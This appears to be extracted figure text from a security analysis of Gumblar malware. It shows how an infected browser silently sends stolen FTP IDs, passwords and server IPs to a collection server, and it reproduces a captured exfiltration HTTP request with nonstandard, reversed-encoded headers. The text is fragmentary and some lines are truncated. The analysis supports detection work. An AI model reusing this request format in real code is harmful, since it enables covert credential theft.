 Website
(1) Access to
Normal Website
Infected User
(2) FTP Account Upload
Server for Collecting IDs/
Passwords
When an infected user views the Web
using a browser, Gumblar malware
initiates communication (2) in a way that
the user does not notice, and steals their
FTP IDs and passwords. The S0:, SS:
and XOST: fields of this communication
do not follow the RFCs.
Content of Communication (2)
GET /x/?0E4skrgrqebpdecpcnqe 0 HTTP/1.1
S0: .80/suomynona:@resUEI
SS: / HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, a
application, application/x-ms-xbap, application/vnd.ms-xpsdocu
Accept-Language: ja
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;
3.5.30729)
Xost: www. .com
Connection: Keep-Alive
Host: .246.34
Cache-Control: no-cache
Stolen FTP User ID, Password,
Server IP Address
IP Address: xxx.xxx.xxx.80
User: anonymous
Pass: IEUser@
Path Portion of Request (1)
Server Name of Request (1)
IP Address of Upload Server